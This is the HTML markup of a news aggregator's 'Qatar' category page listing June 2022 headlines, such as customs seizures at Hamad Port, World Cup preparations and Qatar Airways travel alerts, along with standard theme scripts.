<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12205"><a href="https://qatarviral.net/category/middle-east/">Middle East</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12208"><a href="https://qatarviral.net/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-764"><a href="https://qatarviral.net/category/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12204"><a href="https://qatarviral.net/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12202"><a href="https://qatarviral.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12207"><a href="https://qatarviral.net/category/technology/">Technology</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://qatarviral.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://qatarviral.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://qatarviral.net/category/national/">Qatar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 3</span></div></div>

                        <h1 class="entry-title td-page-title">Qatar</h1>
                        <div class="td-category-description">Featured posts</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://qatarviral.net/category/national/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://qatarviral.net/category/national/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://qatarviral.net/category/national/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://qatarviral.net/category/national/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://qatarviral.net/category/national/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://qatarviral.net/category/national/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/maritime-customs-prevents-smuggling-of-prohibited-tobacco-at-hamad-port/" rel="bookmark" class="td-image-wrap " title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/maritime-customs-foils-smuggling-prohibited-tobacco-hamad-port-qatar-la1j9e-534x462.jpeg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/maritime-customs-prevents-smuggling-of-prohibited-tobacco-at-hamad-port/" rel="bookmark" title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port">Maritime customs prevents smuggling of prohibited tobacco at Hamad Port</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.qatarday.com/50-offer-to-watch-fifa-world-cup-matches-on-bein-ultimate/15874/0">iman abdalla</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:56:00+00:00" >June 16, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/qatar-2022-first-fifa-world-cuptm-to-achieve-international-sustainability-certification/" rel="bookmark" class="td-image-wrap " title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Qatar-2022-first-FIFA-World-Cup-achieve-international-sustainability-certification-7W6Tsz-265x198.jpeg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/qatar-2022-first-fifa-world-cuptm-to-achieve-international-sustainability-certification/" rel="bookmark" title="Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification">Qatar 2022 first FIFA World Cup(TM) to achieve international sustainability certification</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/real-estate-trade-volume-in-qatar-exceeds-qr-317-million/" rel="bookmark" class="td-image-wrap " title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million" ><img class="entry-thumb" src="[data-uri]" alt="" title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Real-Estate-Trade-Volume-in-Qatar-Exceeds-QR-317-Million-Last-Week_16-26-2022_01-26_oo-ikGX97-265x198.jpeg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/real-estate-trade-volume-in-qatar-exceeds-qr-317-million/" rel="bookmark" title="Real Estate Trade Volume in Qatar Exceeds QR 317 Million">Real Estate Trade Volume in Qatar Exceeds QR 317 Million</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/professional-certified-course-makeup-course-in-doha/" rel="bookmark" class="td-image-wrap " title="Professional certified course makeup course in Doha" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/professional-certified-course-makeup-course-in-doha/" rel="bookmark" title="Professional certified course makeup course in Doha">Professional certified course makeup course in Doha</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/qatar-participates-in-meeting-of-arab-group-for-food-safety/" rel="bookmark" class="td-image-wrap " title="Qatar Participates in Meeting of Arab Group for Food Safety" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qatar Participates in Meeting of Arab Group for Food Safety" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Qatar-Participates-in-12th-Meeting-of-Arab-Group-for-Food-Safety-at-the-Arab-League_16-35-2022_12-35_jjkk-EVibma-265x198.jpeg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/qatar-participates-in-meeting-of-arab-group-for-food-safety/" rel="bookmark" title="Qatar Participates in Meeting of Arab Group for Food Safety">Qatar Participates in Meeting of Arab Group for Food Safety</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/50-offer-to-watch-fifa-world-cup-matches-on-bein-ultimate/" rel="bookmark" class="td-image-wrap " title="50% Offer to watch FIFA World Cup Matches on BeIN ULTIMATE" ><img class="entry-thumb" src="[data-uri]" alt="" title="50% Offer to watch FIFA World Cup Matches on BeIN ULTIMATE" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Take-advantage-of-this-offer-to-watch-the-FIFA-World-Cup-Qatar-2022-Matches_14-11-2022_12-11_ASIAN-OiKI8O-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/50-offer-to-watch-fifa-world-cup-matches-on-bein-ultimate/" rel="bookmark" title="50% Offer to watch FIFA World Cup Matches on BeIN ULTIMATE">50% Offer to watch FIFA World Cup Matches on BeIN ULTIMATE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.qatarday.com/50-offer-to-watch-fifa-world-cup-matches-on-bein-ultimate/15874/0">iman abdalla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T09:09:15+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/50-offer-to-watch-fifa-world-cup-matches-on-bein-ultimate/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/sports-city-advertising-sets-guiness-record-with-largest-external-360-screen-on-torch-doha/" rel="bookmark" class="td-image-wrap " title="Sports City Advertising sets Guiness Record with largest external 360? screen on Torch Doha" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sports City Advertising sets Guiness Record with largest external 360? screen on Torch Doha" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/guinness-world-record-sports-city-advertising-S4B8as-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/sports-city-advertising-sets-guiness-record-with-largest-external-360-screen-on-torch-doha/" rel="bookmark" title="Sports City Advertising sets Guiness Record with largest external 360? screen on Torch Doha">Sports City Advertising sets Guiness Record with largest external 360? screen...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/general/sports-city-advertising-sets-guiness-record-largest-external-360-screen-torch-doha-qatar">fareeha imtiaz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T08:22:00+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/sports-city-advertising-sets-guiness-record-with-largest-external-360-screen-on-torch-doha/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/qatar-reiterates-firm-position-in-support-of-palestinian/" rel="bookmark" class="td-image-wrap " title="Qatar Reiterates Firm Position in Support of Palestinian" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qatar Reiterates Firm Position in Support of Palestinian" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Qatar_14-09-2022_12-09_5-B6t3d6-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/qatar-reiterates-firm-position-in-support-of-palestinian/" rel="bookmark" title="Qatar Reiterates Firm Position in Support of Palestinian">Qatar Reiterates Firm Position in Support of Palestinian</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.qatarday.com/qatar-reiterates-firm-position-in-support-of-palestinian-cause/15873/0">sign in register</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T08:16:35+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/qatar-reiterates-firm-position-in-support-of-palestinian/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/englands-kane-discusses-qatar/" rel="bookmark" class="td-image-wrap " title="England&#8217;s Kane discusses Qatar" ><img class="entry-thumb" src="[data-uri]" alt="" title="England&#8217;s Kane discusses Qatar" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/England-Kane-_14-54-2022_11-54_4-AQnMCo-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/englands-kane-discusses-qatar/" rel="bookmark" title="England&#8217;s Kane discusses Qatar">England&#8217;s Kane discusses Qatar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.qatarday.com/englands-kane-discusses-qatar-stance-with-dane-eriksen-frances-lloris/15872/0">sign in register</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T08:10:08+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/englands-kane-discusses-qatar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/qa-issues-travel-alert-for-passengers-to-london-heathrow-2/" rel="bookmark" class="td-image-wrap " title="QA issues travel alert for passengers to London Heathrow" ><img class="entry-thumb" src="[data-uri]" alt="" title="QA issues travel alert for passengers to London Heathrow" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Qatar-Airways_14-16-2022_05-16_xcc11492-iGPEIC-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/qa-issues-travel-alert-for-passengers-to-london-heathrow-2/" rel="bookmark" title="QA issues travel alert for passengers to London Heathrow">QA issues travel alert for passengers to London Heathrow</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://qatarday.com/qatar-airways-issues-travel-alert-for-passengers-to-london-heathrow/15850/0">a robin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T06:52:37+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/qa-issues-travel-alert-for-passengers-to-london-heathrow-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/australia-win-sudden-death-battle-with-peru-for-qatar-2022-2/" rel="bookmark" class="td-image-wrap " title="Australia win sudden death battle with Peru for Qatar 2022" ><img class="entry-thumb" src="[data-uri]" alt="" title="Australia win sudden death battle with Peru for Qatar 2022" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Australia-Football-Team_14-02-2022_06-02_xcc11561-VjL9U4-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/australia-win-sudden-death-battle-with-peru-for-qatar-2022-2/" rel="bookmark" title="Australia win sudden death battle with Peru for Qatar 2022">Australia win sudden death battle with Peru for Qatar 2022</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://qatarday.com/australia-win-sudden-death-battle-with-peru-for-qatar-world-cup-place/15856/0">a robin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T06:51:04+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/australia-win-sudden-death-battle-with-peru-for-qatar-2022-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/over-7-million-passengers-movement-at-qatars-airports-2/" rel="bookmark" class="td-image-wrap " title="Over 7 million passengers&#8217; movement at Qatar&#8217;s airports" ><img class="entry-thumb" src="[data-uri]" alt="" title="Over 7 million passengers&#8217; movement at Qatar&#8217;s airports" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/HIA-Qatar_14-21-2022_05-21_xcc11559-GPqrtA-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/over-7-million-passengers-movement-at-qatars-airports-2/" rel="bookmark" title="Over 7 million passengers&#8217; movement at Qatar&#8217;s airports">Over 7 million passengers&#8217; movement at Qatar&#8217;s airports</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://qatarday.com/over-7-million-passengers%E2%80%99-movement-at-qatar%E2%80%99s-airports-during-fifa-world-cup-pr/15851/0">a robin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T06:30:13+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/over-7-million-passengers-movement-at-qatars-airports-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/qatar-charity-launches-charitable-campaign-for-hajj-season/" rel="bookmark" class="td-image-wrap " title="Qatar Charity Launches Charitable Campaign for Hajj Season" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qatar Charity Launches Charitable Campaign for Hajj Season" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Qatar-Charity-_14-29-2022_08-29_1-yMGll8-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/qatar-charity-launches-charitable-campaign-for-hajj-season/" rel="bookmark" title="Qatar Charity Launches Charitable Campaign for Hajj Season">Qatar Charity Launches Charitable Campaign for Hajj Season</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.qatarday.com/qatar-charity-launches-charitable-campaign-for-hajj-season/15861/0">sign in register</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T04:48:36+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/qatar-charity-launches-charitable-campaign-for-hajj-season/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/flight-from-qatar-lands-in-egypts-luxor-after-9-year-hiatus/" rel="bookmark" class="td-image-wrap " title="Flight from Qatar lands in Egypt&#8217;s Luxor after 9-year hiatus" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flight from Qatar lands in Egypt&#8217;s Luxor after 9-year hiatus" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Qatar-Airways_14-22-2022_08-22_xcc11568-o7iltg-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/flight-from-qatar-lands-in-egypts-luxor-after-9-year-hiatus/" rel="bookmark" title="Flight from Qatar lands in Egypt&#8217;s Luxor after 9-year hiatus">Flight from Qatar lands in Egypt&#8217;s Luxor after 9-year hiatus</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.qatarday.com/flight-from-qatar-lands-in-egypts-luxor-after-9-year-hiatus/15860/0">a robin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T04:34:00+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/flight-from-qatar-lands-in-egypts-luxor-after-9-year-hiatus/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/over-7-million-passengers-movement-at-qatars-airports/" rel="bookmark" class="td-image-wrap " title="Over 7 million passengers&#8217; movement at Qatar&#8217;s airports" ><img class="entry-thumb" src="[data-uri]" alt="" title="Over 7 million passengers&#8217; movement at Qatar&#8217;s airports" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/HIA-Qatar_14-21-2022_05-21_xcc11559-3WYcuL-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/over-7-million-passengers-movement-at-qatars-airports/" rel="bookmark" title="Over 7 million passengers&#8217; movement at Qatar&#8217;s airports">Over 7 million passengers&#8217; movement at Qatar&#8217;s airports</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.qatarday.com/over-7-million-passengers%E2%80%99-movement-at-qatar%E2%80%99s-airports-during-fifa-world-cup-pr/15851/0">a robin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-14T02:17:12+00:00" >June 14, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/over-7-million-passengers-movement-at-qatars-airports/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://qatarviral.net/category/national/page/2/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://qatarviral.net/category/national/" class="first" title="1">1</a><a href="https://qatarviral.net/category/national/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://qatarviral.net/category/national/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://qatarviral.net/category/national/page/288/" class="last" title="288">288</a><a href="https://qatarviral.net/category/national/page/4/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 288</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "8415";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2805";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/maritime-customs-prevents-smuggling-of-prohibited-tobacco-at-hamad-port/" rel="bookmark" class="td-image-wrap " title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/maritime-customs-foils-smuggling-prohibited-tobacco-hamad-port-qatar-la1j9e-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/maritime-customs-prevents-smuggling-of-prohibited-tobacco-at-hamad-port/" rel="bookmark" title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port">Maritime customs prevents smuggling of prohibited tobacco at Hamad Port</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T10:56:00+00:00" >June 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

